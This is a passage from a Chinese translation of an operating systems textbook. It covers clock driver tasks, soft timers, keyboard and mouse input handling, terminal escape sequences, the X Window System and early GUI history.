时钟的第二个功能是防止进程超时运行。每当启动一个进程时,调度程序就将一个计数器初始化为以时钟滴答为单位的该进程时间片的取值。每次时钟中断时,时钟驱动程序将时间片计数器减1。当计数器变为0时,时钟驱动程序调用调度程序以激活另一个进程。
时钟的第三个功能是CPU记账。最精确的记账方法是,每当一个进程启动时,便启动一个不同于主系统定时器的辅助定时器。当进程终止时,读出这个定时器的值就可以知道该进程运行了多长时间。为了正确地记账,当中断发生时应该将辅助定时器保存起来,中断结束后再将其恢复。
一个不太精确但更加简单的记账方法是在一个全局变量中维护一个指针,该指针指向进程表中当前运行的进程的表项。在每一个时钟滴答,使当前进程的表项中的一个域加1。通过这一方法,每个时钟滴答由在该滴答时刻运行的进程“付费”。这一策略的一个小问题是:如果在一个进程运行过程中多次发生中断,即使该进程没有做多少工作,它仍然要为整个滴答付费。由于在中断期间恰当地对CPU进行记账的方法代价过于昂贵,因此很少使用。
在许多系统中,进程可以请求操作系统在一定的时间间隔之后向它报警。警报通常是信号、中断、消息或者类似的东西。需要这类报警的一个应用是网络,当一个数据包在一定时间间隔之内没有被确认时,该数据包必须重发。另一个应用是计算机辅助教学,如果学生在一定时间内没有响应,就告诉他答案。
如果时钟驱动程序拥有足够的时钟,它就可以为每个请求设置一个单独的时钟。如果不是这样的情况,它就必须用一个物理时钟来模拟多个虚拟时钟。一种方法是维护一张表,将所有未完成的定时器的信号时刻记入表中,还要维护一个变量给出下一个信号的时刻。每当日时间更新时,时钟驱动程序进行检查以了解最近的信号是否已经发生。如果是的话,则在表中搜索下一个要发生的信号的时刻。
如果预期有许多信号,那么通过在一个链表中把所有未完成的时钟请求按时间排序链接在一起,这样来模拟多个时钟则更为有效,如图5-34所示。链表中的每个表项指出在前一个信号之后等待多少时钟滴答引发下一个信号。在本例中,等待处理的信号对应的时钟滴答分别是4203、4207、4213、4215和4216。

图 5-34 用单个时钟模拟多个定时器
在图5-34中,经过3个时钟滴答发生下一个中断。每一次滴答时,下一个信号减1,当它变为0时,就引发与链表中第一个表项相对应的信号,并将这一表项从链表中删除,然后将下一个信号设置为现在处于链表头的表项的取值,在本例中是4。
注意在时钟中断期间,时钟驱动程序要做几件事情——将实际时间增1,将时间片减1并检查它是否为0,对CPU记账,以及将报警计数器减1。然而,因为这些操作在每一秒之中要重复许多次,所以每个操作都必须仔细地安排以加快速度。
操作系统的组成部分也需要设置定时器,这些定时器被称为监视定时器(watchdog timer) [1] 。例如,为了避免磨损介质和磁头,软盘在不使用时是不旋转的。当数据需要从软盘读出时,电机必须首先启动。只有当软盘以全速旋转时,I/O才可以开始。当一个进程试图从一个空闲的软盘读取数据时,软盘驱动程序启动电机然后设置一个监视定时器以便在足够长的时间间隔之后引发一个中断(因为不存在来自软盘本身的达到速度的中断)。
时钟驱动程序用来处理监视定时器的机制和用于用户信号的机制是相同的。惟一的区别是当一个定时器时间到时,时钟驱动程序将调用一个由调用者提供的过程,而不是引发一个信号。这个过程是调用者代码的一部分。被调用的过程可以做任何需要做的工作,甚至可以引发一个中断,但是在内核之中中断通常是不方便的并且信号也不存在。这就是为什么要提供监视定时器机制。值得注意的是,只有当时钟驱动程序与被调用的过程处于相同的地址空间时,监视定时器机制才起作用。
时钟最后要做的事情是剖析(profiling)。某些操作系统提供了一种机制,通过该机制用户程序可以让系统构造它的程序计数器的一个直方图,这样它就可以了解时间花在了什么地方。当剖析是可能的事情时,在每一时钟滴答驱动程序都要检查当前进程是否正在被进行剖析,如果是,则计算对应于当前程序计数器的区间(bin) [2] 号(一段地址范围),然后将该区间的值加1。这一机制也可用来对系统本身进行剖析。
[1] watchdog timer也经常译为看门狗定时器。——译者注
[2] 直方图(histogram)用于描述随机变量取值分布的情况,虽然在中文术语中有一个“图”字,但并不是必须用图形来表示。它将随机变量(对于本例而言是程序计数器的取值)的值空间(对于本例而言是进程的地址空间)划分成若干个小的区间,每个小区间就是一个bin。通过计算随机变量的取值落在每个小区间内的次数就可以得到直方图。如果用图形表示直方图的话则表现为一系列高度不等的柱状图形。——译者注
5.5.3 软定时器
大多数计算机拥有辅助可编程时钟,可以设置它以程序需要的任何速率引发定时器中断。该定时器是主系统定时器以外的,而主系统定时器的功能已经在上面讲述了。只要中断频率比较低,将这个辅助定时器用于应用程序特定的目的就不存在任何问题。但是当应用程序特定的定时器的频率非常高时,麻烦就来了。下面我们将简要描述一个基于软件的定时器模式,它在许多情况下性能良好,甚至在相当高的频率下也是如此。这一思想起因于(Aron和Druschel,1999)。关于更详细的细节,请参阅他们的论文。
一般而言,有两种方法管理I/O:中断和轮询。中断具有较低的等待时间,也就是说,它们在事件本身之后立即发生,具有很少的延迟或者没有延迟。另一方面,对于现代CPU而言,由于需要上下文切换以及对于流水线、TLB和高速缓存的影响,中断具有相当大的开销。
替代中断的是让应用程序对它本身期待的事件进行轮询。这样做避免了中断,但是可能存在相当长的等待时间,因为一个事件可能正好发生在一次轮询之后,在这种情况下它就要等待几乎整个轮询间隔。平均而言,等待时间是轮询间隔的一半。
对于某些应用而言,中断的开销和轮询的等待时间都是不能接受的。例如,考虑一个高性能的网络,如千兆位以太网。该网络能够每12µs接收或者发送一个全长的数据包。为了以优化的输出性能运行,每隔12µs就应该发出一个数据包。
达到这一速率的一种方法是当一个数据包传输完成时引发一个中断,或者将辅助定时器设置为每12µs中断一次。问题是在一个300 MHz的Pentium II计算机上该中断经实测要花费4.45µs的时间(Aron和Druschel,1999)。这样的开销比20世纪70年代的计算机好不了多少。例如,在大多数小型机上,一个中断要占用4个总线周期:将程序计数器和PSW压入堆栈并且加载一个新的程序计数器和PSW。现如今涉及流水线、MMU、TLB和高速缓存,更是增加了大量的开销。这些影响可能在时间上使情况变得更坏而不是变得更好,因此抵消了更快的时钟速率。
软定时器(soft timer)避免了中断。无论何时当内核因某种其他原因在运行时,在它返回到用户态之前,它都要检查实时时钟以了解软定时器是否到期。如果这个定时器已经到期,则执行被调度的事件(例如,传送数据包或者检查到来的数据包),而无需切换到内核态,因为系统已经在内核态。在完成工作之后,软定时器被复位以便再次闹响。要做的全部工作是将当前时钟值复制给定时器并且将超时间隔加上。
软定时器随着因为其他原因进入内核的频率而脉动。这些原因包括:
1)系统调用。
2)TLB未命中。
3)页面故障。
4)I/O中断。
5)CPU变成空闲。
为了了解这些事件发生得有多频繁,Aron和Druschel对于几种CPU负载进行了测量,包括全负载Web服务器、具有计算约束后台作业的Web服务器、从因特网上播放实时音频以及重编译UNIX内核。进入内核的平均进入率在2µs到1µs之间变化,其中大约一半是系统调用。因此,对于一阶近似,让一个软定时器每隔2µs闹响一次是可行的,虽然这样做偶尔会错过最终时限。对于发送数据包或者轮询到来的数据包这样的应用而言,有时可能晚10µs比让中断消耗35%的CPU时间要好。
当然,可能有一段时间不存在系统调用、TLB未命中或页面故障,在这些情况下,没有软定时器会闹响。为了在这些时间间隔上设置一个最大值,可以将辅助硬件定时器设置为每隔一定时间(例如1ms)闹响一次。如果应用程序对于偶然的时间间隔能够忍受每秒只有1000个数据包,那么软定时器和低频硬件定时器的组合可能比纯粹的中断驱动I/O或者纯粹的轮询要好。
5.6 用户界面:键盘、鼠标和监视器
每台通用计算机都配有一个键盘和一个监视器(并且通常还有一只鼠标),使人们可以与之交互。尽管键盘和监视器在技术上是独立的设备,但是它们紧密地一同工作。在大型机上,通常存在许多远程用户,每个用户拥有一个设备,该设备包括一个键盘和一个连在一起的显示器作为一个单位。这些设备在历史上被称为终端(terminal)。人们通常继续使用该术语,即便是讨论个人计算机时(主要是因为缺乏更好的术语)。
5.6.1 输入软件
用户输入主要来自键盘和鼠标,所以我们要了解它们。在个人计算机上,键盘包含一个嵌入式微处理器,该微处理器通过一个特殊的串行端口与主板上的控制芯片通信(尽管键盘越来越多地连接到USB端口上)。每当一个键被按下的时候都会产生一个中断,并且每当一个键被释放的时候还会产生第二个中断。在发生每个这样的键盘中断时,键盘驱动程序都要从与键盘相关联的I/O端口提取信息,以了解发生了什么事情。其他的一切事情都是在软件中发生的,在相当大的程度上独立于硬件。
当想象往shell窗口(命令行界面)键入命令时,可以更好地理解本小节余下的大部分内容。这是程序员通常的工作方式。我们将在下面讨论图形界面。
1.键盘软件
I/O端口中的数字是键编号,称为扫描码(scan code),而不是ASCII码。键盘所拥有的键不超过128个,所以只需7个位表示键编号。当键按下时,第8位设置为0,当键释放时,第8位设置为1。跟踪每个键的状态(按下或弹起)是驱动程序的任务。
例如,当A键被按下时,扫描码(30)被写入一个I/O寄存器。驱动程序应该负责确定键入的是小写字母、大写字母、CTRL-A、ALT-A、CTRL-ALT-A还是某些其他组合。由于驱动程序可以断定哪些键已经按下但是还没有被释放(例如SHIFT),所以它拥有足够多的信息来做这一工作。
例如,击键序列
按下SHIFT,按下A,释放A,释放SHIFT
指示的是大写字母A。然而击键序列
按下SHIFT,按下A,释放SHIFT,释放A
指示的也是大写字母A。尽管该键盘接口将所有的负担都加在软件上,但是却极其灵活。例如,用户程序可能对刚刚键入的一个数字是来自顶端的一排键还是来自边上的数字键盘感兴趣。原则上,驱动程序能够提供这一信息。
键盘驱动程序可以采纳两种可能的处理方法。在第一种处理方法中,驱动程序的工作只是接收输入并且不加修改地向上层传送。这样,从键盘读数据的程序得到的是ASCII码的原始序列。(向用户程序提供扫描码过于原始,并且高度地依赖于机器。)
这种处理方法非常适合于像emacs那样的复杂屏幕编辑器的需要,它允许用户对任意字符或字符序列施加任意的动作。然而,这意味着如果用户键入的是dste而不是date,为了修改错误而键入三个退格键和ate,然后是一个回车键,那么提供给用户程序的是键入的全部11个ASCII码,如下所示:
dste ← ← ← ate CR
并非所有的程序都想要这么多的细节,它们常常只想要校正后的输入,而不是如何产生它的准确的序列。这一认识导致了第二种处理方法:键盘驱动程序处理全部行内编辑,并且只将校正后的行传送给用户程序。第一种处理方法是面向字符的;第二种处理方法是面向行的。最初它们分别被称为原始模式(raw mode)和加工模式(cooked mode)。POSIX标准使用稍欠生动的术语规范模式(canonical mode)来描述面向行的模式。非规范模式(noncanonical mode)与原始模式是等价的,尽管终端行为的许多细节可能被修改了。POSIX兼容的系统提供了若干库函数,支持选择这两种模式中的一种并且修改许多参数。
如果键盘处于规范(加工)模式,则字符必须存储起来直到积累完整的一行,因为用户随后可能决定删除一行中的一部分。即使键盘处于原始模式,程序也可能尚未请求输入,所以字符也必须缓冲起来以便允许用户提前键入。可以使用专用的缓冲区,或者缓冲区也可以从池中分配。前者对提前键入提出了固定的限制,后者则没有。当用户在shell窗口(Windows的命令行窗口)中击键并且刚刚发出一条尚未完成的命令(例如编译)时,将引起尖锐的问题。后继键入的字符必须被缓冲,因为shell还没有准备好读它们。那些不允许用户提前键入的系统设计者应该被涂柏油、粘羽毛 [1] ,或者更加严重的惩罚是,强迫他们使用他们自己设计的系统。
虽然键盘与监视器在逻辑上是两个独立的设备,但是很多用户已经习惯于看到他们刚刚键入的字符出现在屏幕上。这个过程叫做回显(echoing)。
当用户正在击键的时候程序可能正在写屏幕,这一事实使回显变得错综复杂(请再一次想象在shell窗口中击键)。最起码,键盘驱动程序必须解决在什么地方放置新键入的字符而不被程序的输出所覆盖。
当超过80个字符必须在具有80字符行(或某个其他数字)的窗口中显示时,也使回显变得错综复杂。根据应用程序,折行到下一行可能是适宜的。某些驱动程序只是通过丢弃超出80列的所有字符而将每行截断到80个字符。
另一个问题是制表符的处理。通常由驱动程序来计算光标当前定位在什么位置,它既要考虑程序的输出又要考虑回显的输出,并且要计算要回显的正确的空格个数。
现在我们讨论设备等效性问题。逻辑上,在一个文本行的结尾,人们需要一个回车和一个换行,回车使光标移回到第一列,换行使光标前进到下一行。要求用户在每一行的结尾键入回车和换行是不受欢迎的。这就要求驱动程序将输入转化成操作系统使用的格式。在UNIX中,ENTER键被转换成一个换行用于内部存储;而在Windows中,它被转换成一个回车跟随一个换行。
如果标准形式只是存储一个换行(UNIX约定),那么回车(由Enter键造成)应该转换为换行。如果内部格式是存储两者(Windows约定),那么驱动程序应该在得到回车时生成一个换行并且在得到换行时生成一个回车。不管是什么内部约定,监视器可能要求换行和回车两者都回显,以便正确地更新屏幕。在诸如大型计算机这样的多用户系统上,不同的用户可能拥有不同类型的终端连接到大型计算机上,这就要求键盘驱动程序将所有不同的回车/换行组合转换成内部系统标准并且安排好正确地实现回显。
在规范模式下操作时,许多输入字符具有特殊的含义。图5-35显示出了POSIX要求的所有特殊字符。默认的是所有控制字符,这些控制字符应该不与程序所使用的文本输入或代码相冲突,但是除了最后两个以外所有字符都可以在程序的控制下修改。

图 5-35 在规范模式下特殊处理的字符
ERASE字符允许用户删除刚刚键入的字符。它通常是退格符(CTRL+H)。它并不添加到字符队列中,而是从队列中删除前一个字符。它应该被回显为三个字符的序列,即退格符、空格和退格符,以便从屏幕上删除前一个字符。如果前一个字符是制表符,那么删除它取决于当它被键入的时候是如何处理的。如果制表符直接展开成空格,那么就需要某些额外的信息来决定后退多远。如果制表符本身被存放在输入队列中,那么就可以将其删除并且重新输出整行。在大多数系统中,退格只删除当前行上的字符,不会删除回车并且后退到前一行。
当用户注意到正在键入的一行的开头有一个错误时,擦除一整行并且从头再来常常比较方便。KILL字符擦除一整行。大多数系统使被擦除的行从屏幕上消失,但是也有少数古老的系统回显该行并且加上一个回车和换行,因为有些用户喜欢看到旧的一行。因此,如何回显KILL是个人喜好问题。与ERASE一样,KILL通常也不可能从当前行进一步回退。当一个字符块被删除时,如果使用了缓冲,那么烦劳驱动程序将缓冲区退还给缓冲池可能值得做也可能不值得做。
有时ERASE或KILL字符必须作为普通的数据键入。LNEXT字符用作一个转义字符(escape character)。在UNIX中,CTRL+V是默认的转义字符。例如,更加古老的UNIX系统常常使用@作为KILL字符,但是因特网邮件系统使用linda@cs.washington.edu形式的地址。有的人觉得老式的约定更加舒服从而将KILL重定义为@,但是之后又需要按字面意义键入一个@符号到电子邮件地址中。这可以通过键入CTRL+V@来实现。CTRL+V本身可以通过键入CTRL+V CTRL+V而按字面意义键入。看到一个CTRL+V之后,驱动程序设置一个标志,表示下一字符免除特殊处理。LNEXT字符本身并不进入字符队列。
为了让用户阻止屏幕图像滚动出视线,提供了控制码以便冻结屏幕并且之后重新开始滚动。在UNIX系统中,这些控制码分别是STOP(CTRL+S)和START(CTRL+Q)。它们并不被存储,只是用来设置或清除键盘数据结构中的一个标志。每当试图输出时,就检查这个标志。如果标志已设置,则不输出。通常,回显也随程序输出一起被抑制。
杀死一个正在被调试的失控程序经常是有必要的,INTR(DEL)和QUIT(CTRL+\)字符可以用于这一目的。在UNIX中,DEL将SIGINT信号发送到从该键盘启动的所有进程。实现DEL是相当需要技巧的,因为UNIX从一开始就被设计成在同一时刻处理多个用户。因此,在一般情况下,可能存在多个进程代表多个用户在运行,而DEL键必须只能向用户自己的进程发信号。困难之处在于从驱动程序获得信息送给系统处理信号的那部分,后者毕竟还没有请求这个信息。
CTRL+\与DEL相类似,只是它发送的是SIGQUIT信号,如果这个信号没有被捕捉到或被忽略,则强迫进行核心转储。当敲击这些键中的任意一个键时,驱动程序应该回显一个回车和换行并且为了全新的开始而放弃累积的全部输入。INTR的默认值经常是CTRL+C而不是DEL,因为许多程序针对编辑操作可互换地使用DEL与退格符。
另一个特殊字符是EOF(CTRL+D)。在UNIX中,它使任何一个针对该终端的未完成的读请求以缓冲区中可用的任何字符来满足,即使缓冲区是空的。在一行的开头键入CTRL+D将使得程序读到0个字节,按惯例该字符被解释为文件结尾,并且使大多数程序按照它们在处理输入文件时遇到文件结尾的同样方法对其进行处理。
2.鼠标软件
大多数PC机具有一个鼠标,或者具有一个跟踪球,跟踪球不过是躺在其背部上的鼠标。一种常见类型的鼠标在内部具有一个橡皮球,该橡皮球通过鼠标底部的一个圆洞突出,当鼠标在一个粗糙表面上移动时橡皮球会随着旋转。当橡皮球旋转时,它与放置在相互垂直的滚轴上的两个橡皮滚筒相摩擦。东西方向的运动导致平行于y轴的滚轴旋转,南北方向的运动导致平行于x轴的滚轴旋转。
另一种流行的鼠标类型是光学鼠标,它在其底部装备有一个或多个发光二极管和光电探测器。早期的光学鼠标必须在特殊的鼠标垫上操作,鼠标垫上刻有矩形的网格,这样鼠标能够计数穿过的线数。现代光学鼠标在其中有图像处理芯片并且获取处于它们下方的连续的低分辨率照片,寻找从图像到图像的变化。
当鼠标在随便哪个方向移动了一个确定的最小距离,或者按钮被按下或释放时,都会有一条消息发送给计算机。最小距离大约是0.1mm(尽管它可以在软件中设置)。有些人将这一单位称为一个鼠标步(mickey)。鼠标可能具有一个、两个或者三个按钮,这取决于设计者对于用户跟踪多个按钮的智力的估计。某些鼠标具有滚轮,可以将额外的数据发送回计算机。无线鼠标与有线鼠标相同,区别是无线鼠标使用低功率无线电,例如使用蓝牙(Bluetooth)标准将数据发送回计算机,而有线鼠标是通过导线将数据发送回计算机。
发送到计算机的消息包含三个项目:∆x、∆y、按钮,即自上一次消息之后x位置的变化、自上一次消息之后y位置的变化、按钮的状态。消息的格式取决于系统和鼠标所具有的按钮的数目。通常,消息占3字节。大多数鼠标返回报告最多每秒40次,所以鼠标自上一次报告之后可能移动了多个鼠标步。
注意,鼠标仅仅指出位置上的变化,而不是绝对位置本身。如果轻轻地拿起鼠标并且轻轻地放下而不导致橡皮球旋转,那么就不会有消息发出。
某些GUI区分单击与双击鼠标按钮。如果两次点击在空间上(鼠标步)足够接近,并且在时间上(毫秒)也足够接近,那么就会发出双击信号。最大的“足够接近”是软件的事情,并且这两个参数通常是用户可设置的。
[1] 原文为be tarred and feathered,是英国古代的一种酷刑。受刑人全身涂上灼热的柏油(tarred),然后将其身上粘满羽毛(feathered)。这样,羽毛当然很难脱下,要脱下也难免皮肉之伤。be tarred and feathered现用于比喻受到严厉惩罚。——译者注
5.6.2 输出软件
下面我们考虑输出软件。首先我们将讨论到文本窗口的简单输出,这是程序员通常喜欢使用的方式。然后,我们将考虑图形用户界面,这是其他用户经常喜欢使用的。
1.文本窗口
当输出是连续的单一字体、大小和颜色的形式时,输出比输入简单。大体上,程序将字符发送到当前窗口,而字符在那里显示出来。通常,一个字符块或者一行是在一个系统调用中被写到窗口上的。
屏幕编辑器和许多其他复杂的程序需要能够以更加复杂的方式更新屏幕,例如在屏幕的中间替换一行。为满足这样的需要,大多数输出驱动程序支持一系列命令来移动光标,在光标处插入或者删除字符或行。这些命令常常被称为转义序列(escape sequence)。在25行80列ASCII哑终端的全盛期,有数百种终端类型,每一种都有自己的转义序列。因而,编写在一种以上的终端类型上工作的软件是十分困难的。
一种解决方案是称为termcap的终端数据库,它是在伯克利UNIX中引入的。该软件包定义了许多基本动作,例如将光标移动到(行,列)。为了将光标移动到一个特殊的位置,软件(如一个编辑器)使用一个一般的转义序列,然后该转义序列被转换成将要被执行写操作的终端的实际转义序列。以这种方式,该编辑器就可以工作在任何具有termcap数据库入口的终端上。许多UNIX软件仍然以这种方式工作,即使在个人计算机上。
逐渐地,业界看到了转义序列标准化的需要,所以就开发了一个ANSI标准。图5-36所示为一些该标准的取值。

图 5-36 终端驱动程序在输出时接受的ANSI转义序列。ESC表示ASCII转义字符(0x1B),n、m和s是可选的数值参数
下面考虑文本编辑器怎样使用这些转义序列。假设用户键入了一条命令指示编辑器完全删除第3行,然后封闭第2行和第4行之间的间隙。编辑器可以通过串行线向终端发送如下的转义序列:
ESC [3;1 H ESC [0 K ESC [1 M
(其中在上面使用的空格只是为了分开符号,它们并不传送)。这一序列将光标移动到第3行的开头,擦除整个一行,然后删除现在的空行,使从第4行开始的所有行向上移动一行。现在,第4行变成了第3行,第5行变成了第4行,以此类推。类似的转义序列可以用来在显示器的中间添加文本。字和字符可以以类似的方式添加或删除。
2.X窗口系统
几乎所有UNIX系统的用户界面都以X窗口系统(X Window System)为基础,X窗口系统经常仅称为X,它是作为Athena计划 [1] 的一部分于20世纪80年代在MIT开发的。X窗口系统具有非常好的可移植性,并且完全运行在用户空间中。人们最初打算将其用于将大量的远程用户终端与中央计算服务器相连接,所以它在逻辑上分成客户软件和主机软件,这样就有可能运行在不同的计算机上。在现代个人计算机上,两部分可以运行在相同的机器上。在Linux系统上,流行的Gnome和KDE桌面环境就运行在X之上。
当X在一台机器上运行时,从键盘或鼠标采集输入并且将输出写到屏幕上的软件称为X服务器(X server)。它必须跟踪当前选择了哪个窗口(鼠标指针所在处),这样它就知道将新的键盘输入发送给哪个客户。它与称为X客户(X client)的运行中的程序进行通信(可能通过网络)。它将键盘与鼠标输入发送给X客户,并且从X客户接收显示命令。
X服务器总是位于用户的计算机内部,而X客户有可能在远方的远程计算服务器上,这看起来也许有些不可思议,但是X服务器的主要工作是在屏幕上显示位,所以让它靠近用户是有道理的。从程序的观点来看,它是一个客户,吩咐服务器做事情,例如显示文本和几何图形。服务器(在本地PC中)只是做客户吩咐它做的事情,就像所有服务器所做的那样。
对于X客户和X服务器在不同机器上的情形,客户与服务器的布置如图5-37所示。但是当在单一的机器上运行Gnome或者KDE时,客户只是使用X库与相同机器上的X服务器进行会话的某些应用程序(但是通过套接字使用TCP连接,与远程情形中所做的工作相同)。
图 5-37 MIT X窗口系统中的客户与服务器
在单机上或者通过网络在UNIX(或其他操作系统)之上运行X窗口系统都是可行的,其原因在于X实际上定义的是X客户与X服务器之间的X协议,如图5-37所示。客户与服务器是在同一台机器上,还是通过一个局域网隔开了100m,或者是相距几千公里并且通过Internet相连接都无关紧要。在所有这些情况下,协议与系统操作都是完全相同的。
X只是一个窗口系统,它不是一个完全的GUI。为了获得完全的GUI,要在其上运行其他软件层。一层是Xlib,它是一组库过程,用于访问X的功能。这些过程形成了X窗口系统的基础,我们将在下面对其进行分析,但是这些过程过于原始了,以至于大多数用户程序不能直接访问它们。例如,每次鼠标点击是单独报告的,所以确定两次点击实际上形成了双击必须在Xlib之上处理。
为了使得对X的编程更加容易,作为X的一部分提供了一个工具包,组成了Intrinsics(本征函数集)。这一层管理按钮、滚动条以及其他称为窗口小部件(widget)的GUI元素。为了产生真正的GUI界面,具有一致的外观与感觉,还需要另外一层软件(或者几层软件)。一个例子是Motif,如图5-37所示,它是Solaris和其他商业UNIX系统上使用的公共桌面环境(Common Desktop Environment)的基础。大多数应用程序利用的是对Motif的调用,而不是对Xlib的调用。Gnome和KDE具有与图5-37相类似的结构,只是库有所不同。Gnome使用GTK+库,KDE使用Qt库。拥有两个GUI是否比一个好是有争议的。
此外,值得注意的是窗口管理并不是X本身的组成部分。将其遗漏的决策完全是故意的。一个单独的客户进程,称为窗口管理器(window manager),控制着屏幕上窗口的创建、删除以及移动。为了管理窗口,窗口管理器要发送命令到X服务器告诉它做什么。窗口管理器经常运行在与X客户相同的机器上,但是理论上它可以运行在任何地方。
这一模块化设计,包括若干层和多个程序,使得X高度可移植和高度灵活。它已经被移植到UNIX的大多数版本上,包括Solaris、BSD的所有派生版本、AIX、Linux等,这就使得对于应用程序开发人员来说在多种平台上拥有标准的用户界面成为可能。它还被移植到其他操作系统上。相反,在Windows中,窗口与GUI系统在GDI中混合在一起并且处于内核之中,这使得它们维护起来十分困难,并且当然是不可移植的。
现在让我们像是从Xlib层观察那样来简略地看一看X。当一个X程序启动时,它打开一个到一个或多个X服务器(我们称它们为工作站)的连接,即使它们可能与X程序在同一台机器上。在消息丢失与重复由网络软件来处理的意义上,X认为这一连接是可靠的,并且它不用担心通信错误。通常在服务器与客户之间使用的是TCP/IP。
四种类型的消息通过连接传递:
1)从程序到工作站的绘图命令。
2)工作站对程序请求的应答。
3)键盘、鼠标以及其他事件的通告。
4)错误消息。
从程序到工作站的大多数绘图命令是作为单向消息发送的,不期望应答。这样设计的原因是当客户与服务器进程在不同的机器上时,命令到达服务器并且执行要花费相当长的时间周期。在这一时间内阻塞应用程序将不必要地降低其执行速度。另一方面,当程序需要来自工作站的信息时,它只好等待直到应答返回。
与Windows类似,X是高度事件驱动的。事件从工作站流向程序,通常是为响应人的某些行动,例如键盘敲击、鼠标移动或者一个窗口被显现。每个事件消息32个字节,第一个字节给出事件类型,下面的31个字节提供附加的信息。存在许多种类的事件,但是发送给一个程序的只有那些它宣称愿意处理的事件。例如,如果一个程序不想得知键释放的消息,那么键释放的任何事件都不会发送给它。与在Windows中一样,事件是排成队列的,程序从队列中读取事件。然而,与Windows不同的是,操作系统绝对不会主动调用在应用程序之内的过程,它甚至不知道哪个过程处理哪个事件。
X中的一个关键概念是资源(resource)。资源是一个保存一定信息的数据结构。应用程序在工作站上创建资源。在工作站上,资源可以在多个进程之间共享。资源的存活期往往很短,并且当工作站重新启动后资源不会继续存在。典型的资源包括窗口、字体、颜色映射(调色板)、像素映射(位图)、光标以及图形上下文。图形上下文用于将属性与窗口关联起来,在概念上与Windows的设备上下文相类似。
X程序的一个粗略的、不完全的框架如图5-38所示。它以包含某些必需的头文件开始,之后声明某些变量。然后,它与X服务器连接,X服务器是作为XOpenDisplay的参数设定的。接着,它分配一个窗口资源并且将指向该窗口资源的句柄存放在win中。实际上,一些初始化应该出现在这里,在初始化之后X程序通知窗口管理器新窗口的存在,因而窗口管理器能够管理它。

图 5-38 X窗口应用程序的框架
对XCreateGC的调用创建一个图形上下文,窗口的属性就存放在图形上下文中。在一个更加复杂的程序中,窗口的属性应该在这里被初始化。下一条语句对XSelectInput的调用通知X服务器程序准备处理哪些事件,在本例中,程序对鼠标点击、键盘敲击以及窗口被显现感兴趣。实际上,一个真正的程序还会对其他事件感兴趣。最后,对XMapRaised的调用将新窗口作为最顶层的窗口映射到屏幕上。此时,窗口在屏幕上成为可见的。
主循环由两条语句构成,并且在逻辑上比Windows中对应的循环要简单得多。此处,第一条语句获得一个事件,第二条语句对事件类型进行分派从而进行处理。当某个事件表明程序已经结束的时候,running被设置为0,循环结束。在退出之前,程序释放了图形上下文、窗口和连接。
值得一提的是,并非每个人都喜欢GUI。许多程序员更喜欢上面5.6.2节讨论的那种传统的面向命令行的界面。X通过一个称为xterm的客户程序解决了这一问题。该程序仿真了一台古老的VT102智能终端,完全具有所有的转义序列。因此,编辑器(例如vi和emacs)以及其他使用termcap的软件无需修改就可以在这些窗口中工作。
3.图形用户界面
大多数个人计算机提供了GUI(Graphical User Interface,图形用户界面)。首字母缩写词GUI的发音是“gooey”。
GUI是由斯坦福研究院的Douglas Engelbart和他的研究小组发明的。之后GUI被Xerox PARC的研究人员摹仿。在一个风和日丽的日子,Apple公司的共同创立者Steve Jobs参观了PARC,并且在一台Xerox计算机上见到了GUI。这使他产生了开发一种新型计算机的想法,这种新型计算机就是Apple Lisa。Lisa因为太过昂贵因而在商业上是失败的,但是它的后继者Macintosh获得了巨大的成功。
当Microsoft得到Macintosh的原型从而能够在其上开发Microsoft Office时,Microsoft请求Apple发放界面许可给所有新来者,这样Macintosh就能够成为新的业界标准。(Microsoft从Office获得了比MS-DOS多得多的收入,所以它愿意放弃MS-DOS以获得更好的平台用于Office。)Apple负责Macintosh的主管Jean-Louis Gassée拒绝了Microsoft的请求,并且Steve Jobs已经离开了Apple而不能否决他。最终,Microsoft得到了界面要素的许可证,这形成了Windows的基础。当Microsoft开始追上Apple时,Apple提起了对Microsoft的诉讼,声称Microsoft超出了许可证的界限,但是法官并不认可,并且Windows继续追赶并超过了Macintosh。如果Gassée同意Apple内部许多人的看法(他们也希望将Macintosh软件许可给任何人),那么Apple或许会因为许可费而变得无限富有,并且现在就不会存在Windows了。
GUI具有用字符WIMP表示的四个基本要素,这些字母分别代表窗口(Window)、图标(Icon)、菜单(Menu)和定点设备(Pointing device)。窗口是一个矩形块状的屏幕区域,用来运行程序。图标是小符号,可以在其上点击导致某个动作发生。菜单是动作列表,人们可以从中进行选择。最后,定点设备是鼠标、跟踪球或者其他硬件设备,用来在屏幕上移动光标以便选择项目。
GUI软件可以在用户级代码中实现(如UNIX系统所做的那样),也可以在操作系统中实现(如Windows的情况)。
GUI系统的输入仍然使用键盘和鼠标,但是输出几乎总是送往特殊的硬件电路板,称为图形适配器(graphics adapter)。图形适配器包含特殊的内存,称为视频RAM(video RAM),它保存出现在屏幕上的图像。高端的图形适配器通常具有强大的32位或64位CPU和多达1GB自己的RAM,独立于计算机的主存。
每个图形适配器支持几种屏幕尺寸。常见的尺寸是1024×768、1280×960、1600×1200和1920×1200。除了1920×1200以外,所有这些尺寸的宽高比都是4:3,符合NTSC和PAL电视机的屏幕宽高比,因此可以在用于电视机的相同的监视器上产生正方形的像素。1920×1200尺寸意在用于宽屏监视器,它的宽高比与这一分辨率相匹配。在最高的分辨率下,每个像素具有24位的彩色显示,只是保存图像就需要大约6.5MB的RAM,所以,拥有256MB或更多的RAM,图形适配器就能够一次保存许多图像。如果整个屏幕每秒刷新75次,那么视频RAM必须能够连续地以每秒489MB的速率发送数据。
GUI的输出软件是一个巨大的主题。单是关于Windows GUI就写下了许多1500多页的书(例如Petzold,1999;Simon,1997;Rector和Newcomer,1997)。显然,在这一小节中,我们只可能浅尝其表面并且介绍少许基本的概念。为了使讨论具体化,我们将描述Win32 API,它被Windows的所有32位版本所支特。在一般意义上,其他GUI的输出软件大体上是相似的,但是细节迥然不同。
